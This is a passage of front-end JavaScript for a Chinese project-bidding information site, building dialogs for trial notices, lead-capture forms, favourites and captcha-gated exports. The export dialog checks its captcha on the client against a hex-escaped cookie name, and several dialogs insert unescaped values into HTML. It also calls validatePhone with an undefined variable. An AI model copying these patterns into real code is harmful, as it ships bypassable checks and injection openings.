        return r.find(".savemailbtnnote").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog1.hide()
        }), r
    }, qikoo.dialog.alertExtend = function (e, t, w) {
        var n = ['<div class="dialog-content-note">', "<p>" + e + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>', '</div>'].join(""),
            r = qikoo.dialog1.show({
                html: n,
                width: w
            });
        return r.find(".savemailbtnnote").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog1.hide()
        }), r
    }, qikoo.dialog.alert_close_ok = function (str, e, t, n) {//关闭和确定按钮回调提示框
        e = e || function () {
            window.location.reload();
        }
        var nhtml = ['<div class="dialog-content-note">', "<p>" + str + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#">确定</a>', '</div>'].join(""),
            r = qikoo.dialog19.show({
                html: nhtml,
                width: 200,
                colseFn: n
            });
        r.find(".dialog-close-note").click(function () {
            e(0);
            qikoo.dialog19.hide();
        });
        r.find(".savemailbtnnote").click(function () {
            e(1);
            qikoo.dialog19.hide();
        });

    }, qikoo.dialog.payNotice = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "/Projects/Handler/favorite.ashx";
        var p_tem = '<p><label><input type="radio" name="clasy" value="{0}">{1}</label></p>';
        var dialogHtml = '<div class="dialog-content" style="text-align:left; margin-top:-10px"><div class="content-title" style="margin-bottom:4px;">请选择分类</div>  @content@<p>添加到新建分类 <input name="newName" type="text" /></p></div><div class="dialog-console clearfix_new" style="margin:25px auto;width:252px;"><a class="console-btn-confirm" href="" onclick="return false;">加入收藏</a></div>';
        var result = AjaxPostJson(url, {
            method: "folderlist",
            isUser: true
        });
        var error = result.error;
        if (error != undefined) {
            alert(error);
            return
        }
        var p = "";
        for (var i = 0; i < result.folder.length; i++) {
            p += String.Format(p_tem, result.folder[i][0], result.folder[i][1]);
            if (i == 0) {
                p = p.replace('name="clasy"', ' name="clasy" checked')
            }
        }
        dialogHtml = dialogHtml.replace("@content@", p);
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }, qikoo.dialog_ty.alert_ty = function (e, t, n, state, count_ty) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = '<div style="margin-bottom:10px;margin-top:10px;"><span style="color:#4678f7;font-size: 20px;font-weight: bolder;">@title@</span><p style="margin-top:10px;">@welcome@</p><p style="margin-top:10px;">体验版仅提供正式版部分数据和功能：@btn_html@</p><table id="tableTY" class=""><tr style="background: #4678f7;color:#fff"><th>栏目</th><th>体验内容</th></tr><tr><td>中企海外项目</td><td><div>1.项目数据（不含联系人及联系方式），数据时限为：半年内数据</div><div>2.专属项目搜索条件5组</div><div>3.“我的项目”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>招标中标</td><td><div>1.招标中标数据，数据时限为：半年内数据</div><div>2.专属标讯搜索条件5组</div><div>3.“我的标讯”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>BHI研究</td><td>该栏目所有数据</td></tr><tr><td>新闻资讯</td><td>该栏目所有数据</td></tr></table></div>';
        var title = ""; var welcome = ""; var count_txt_ty = ""; var btn_html = "";
        //成功，新客户、体验中客户
        if (state == "0") {
            //新客户
            if (count_ty == "2") {
                title = "欢迎体验！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>2</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，感谢您的到来。";
            }
            //最后一次登录：
            else if (count_ty == "0") {
                title = "温馨提示！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' data-optype=''>开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，若需要继续体验请点击<a href='javascript:void(0);' class='a_ty'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，有效期为<font color='red' font-weight='bold'>24</font>小时；";

            }
            else {
                //体验中客户
                title = "欢迎回来！";
                btn_html = "<a  onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。</a>";
            }
        }
        //过期后再登录：
        else if (state == "2") {
            title = "温馨提示！";
            welcome = "您的<font color='red' font-weight='bold'>3</font>次体验机会已用完，若还需要继续体验请点击<a href='javascript:void(0);' class='a_ty' style='  color: #1155c2;'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy' style='  color: #1155c2;'>我要开通会员</a>";
        }
        dialogHtml = dialogHtml.replace("@title@", title).replace("@welcome@", welcome).replace("@btn_html@", btn_html);;
        var r = qikoo.dialog_ty.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if (state == "2") {

                qikoo.dialog_ty.hide();
            }
            else {
                window.location.href = "/DynamicTopic/ProjectNList_Abroad.aspx?oid=5";
            }

        })
    },
    qikoo.alert_again.alert_jxty = function (e, t, n, txt) {//继续体验
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var mobile = $('#MobilePhone').val();
        var tip_text = "您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74";
        var tel_text = "联系电话：010-68570776/68570774";
        var dialogHtml = '<div class="div_p_text"><p>' + tip_text + '</p></div>'
        if (txt != undefined && txt != null && txt != "") {
            dialogHtml = '<div class="div_p_text"><p>' + mobile + txt + '</p></div>';

            tel_text = '';
        }
        //var dialogHtml = '<div class="div_p_text"><p>' + mobile + '欢迎您访问BHI中国拟在建项目网，您可提交资料等待我们与您联系，也致可电010 - 68570776 / 74</p></div>'

        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value=' + mobile + ' disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        //dialogHtml += '<div class="div_p_text"><p>'+tel_text+'</p></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });

        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                //alert("公司名称不能为空！");
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                // alert("联系人不能为空！");
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
                //alert("邮箱不能为空！");
                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {

                $.getScript('/JS/phoneValidator.js', function () {
                    console.log(' 脚本加载完成！');
                });

                // 验证手机号码并缓存结果
                var validationResult = validatePhone(tel, 'CN');
                /*var regpgone = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
                var istel = validationResult.isValid;
                if (istel == false) {
                    $('.alert').html("请正确填写您的联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }


            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "0" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        //alert("提交失败！");
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        //alert("收到您的需求，我们将尽快与您联系！");
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        return;
                    }

                }
            });





        })
    },
    qikoo.alert_again.alert_wxzx = function (e, t, n) {//我想咨询
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = '<div class="div_p_text"><p>' + '您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74</p></div>'
        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value="' + window.parent.$('#user_name').text() + '" disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }
            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }



            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "1" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }
    , qikoo.alert_again.alert_ly = function (e, t, n) {//留言
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div>';
        dialogHtml += '<div class="div-row"><span>*</span>联系电话：</div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';
        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        if (window.parent.$('#user_name').text().length > 0 && window.parent.$('#user_name').text() != "") {
            $("#ipt_Phone").val(window.parent.$('#user_name').text());
            $("#ipt_Phone").prop('disabled', 'disabled');
        }
        console.log(window.parent.$('#user_name').text().length);
        r.find(".jxty_button").click(function () {

            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { Phone: ipt_Phone, Content: ipt_content, Type: "2" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }

    , qikoo.dialog.alert_beVIP = function (e, t, n, htmlStr) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><p style="text-align:center;">' + htmlStr + '</p>' + '</div><div class="note-center"><a onclick="return false;" href="" class="tobeVIP" data-optype="">开通会员</a><a onclick="return false;" href="" class="toConsult">咨询客服</a></div>';


        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".tobeVIP").click(function () {
            //window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }
    , qikoo.dialog.alert_add = function (e, t, n, flag) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "添加搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_MC.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:500px;border:none;" src="/DynamicTopic/ProjectNList_Abroad_MC.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "22Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "5Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/ProjectNList_Progress_Abroad.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "9hw") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=9"></iframe>' + '</div>';
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_MC.aspx?oid=9"></iframe>' + '</div>';
        }
        if (flag == "Feedback") {
            dialogHtml = '<div><iframe  style="width:100%;height:690px;border:none;" src="/Feedback/Feedback.aspx"></iframe>' + '</div>';
            innerTextContent = "添加意见建议";
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
        r.find(".tobeVIP").click(function () {
            window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }, qikoo.dialogunclose.lookproject = function (flag, queryid, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = "";
        var queryProjectCount = 0;
        var columnname = "";

        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/MemberCenter/MyProjects/MyProjectsBySearch.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/MemberCenter/MyProjectsBySearch_hw.aspx?oid=5&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }

        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/MemberCenter/MyBiddings/MyBiddingsBySearch.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "标讯"
        }

        var r = qikoo.dialogunclose.show({
            title: "我的" + columnname,
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = "我的" + columnname;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", "620px");


        //var ceshi = $("#queryProjectCount").val();
        ////alert(ceshi);

        //var queryProjectCount = Number($("#queryProjectCount").val());

        var queryProjectCount =

            r.find(".dialog-close-note").click(function () {
                e(1);
            });


        //r.find(".tobeVIP").click(function () {
        //    window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
        //    //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        //}), r.find(".toConsult").click(function () {
        //    //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
        //    qikoo.alert_again.alert_wxzx("", "", "");
        //})
    }
    ,
    qikoo.dialog.alert_update = function (e, t, n, flag, queryid, operationtype) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "修改搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=' + flag + '&operationtype=' + operationtype + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }
        if (flag == "223") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
            var innerTextContent = "修改跟踪条件";
            var maxheight = "420px";
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
    }
    //,
    //qikoo.dialog.alert_update = function (e, t, n, flag, queryid) {
    //    e = e || function () {
    //        window.location.reload()
    //    }, t = t || function () {
    //        window.location.reload()
    //    };
    //    var innerTextContent = "修改搜索条件";
    //    var maxheight = "620px";
    //    var dialogHtml = "";
    //    if (flag == "22") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=22&edit=yes&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }
    //    if (flag == "223") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
    //        var innerTextContent = "修改跟踪条件";
    //        var maxheight = "420px";
    //    }
    //    if (flag == "9") {
    //        dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }

    //    var r = qikoo.dialog.show({
    //        html: dialogHtml,
    //        width: 1150,
    //        closeFn: n
    //    });
    //    $(".dialog-title")[0].innerText = innerTextContent;
    //    $(".mod-dialog-note").css("top", "20px");
    //    $(".mod-dialog-note").css("left", "32px");
    //    $(".mod-dialog-note").css("width", "1120px");
    //    $(".mod-dialog-note").css("overflow-y", "hidden");
    //    $(".mod-dialog-note").css("max-height", maxheight);
    //}

    , qikoo.dialog.payExport = function (e, t, n, htmlStr, exportType) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "../Public/IsValid.ashx";
        var dialogHtml = '';
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出两年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            var src = "../Public/IsValid.ashx?t=" + new Date().getSeconds();
            output(exportType);
            e();
            $("#imgIsValid").attr("src", src);
            if (htmlStr == "") {
                qikoo.dialog.hide()
            }
            qikoo.dialog.hide()
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.myprojectExport = function (e, t, n, htmlStr, exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "/Public/IsValid.ashx";
        var dialogHtml = '';
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出两年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export_mp') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>'
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
                myprojectoutput(exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, datasort);
                qikoo.dialog.hide();
            }
            else {
                var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
                e();
                $("#imgIsValid").attr("src", src);
                if (htmlStr == "") {
                    qikoo.dialog.hide();
                }
            }


            //var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
            //e();
            //$("#imgIsValid").attr("src", src);
            //if (htmlStr == "") {
            //    qikoo.dialog.hide();
            //}       
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payProj = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var eid = $("input[name='evenid']").val();
        var url = "../Public2/SearchPrjectTree.ashx";
        var html = "";
        var dosubmit = false;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                eid: eid
            },
            success: function (data) {
                if (data.substr(0, 5) == "true:") {
                    dosubmit = true;
                    html += "<p>" + data.substring(5) + "</p>";
